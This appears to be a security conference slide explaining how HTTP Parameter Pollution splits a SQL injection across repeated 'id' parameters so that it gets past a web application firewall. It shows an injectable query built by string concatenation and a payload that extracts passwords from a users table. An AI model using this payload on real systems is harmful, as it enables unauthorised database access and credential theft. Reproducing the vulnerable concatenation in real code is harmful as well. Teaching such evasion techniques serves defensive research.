 Practice of Bypassing WAF: SQL Injection – HPP (example 2)

Using HTTP Parameter Pollution (HPP)

• Vulnerable code

SQL="select key from table where id="+Request.QueryString("id")

• This request is successfully performed using the HPP technique

/?id=1/**/union/*&id=*/select/*&id=*/pwd/*&id=*/from/*&id=*/users

• The SQL request becomes

select key from table where id=1/**/union/*,*/select/*,*/pwd/*,*/from/*,*/users

Lavakumar Kuppan, http://lavakumar.com/Split_and_Join.pdf

POSITIVE TECHNOLOGIES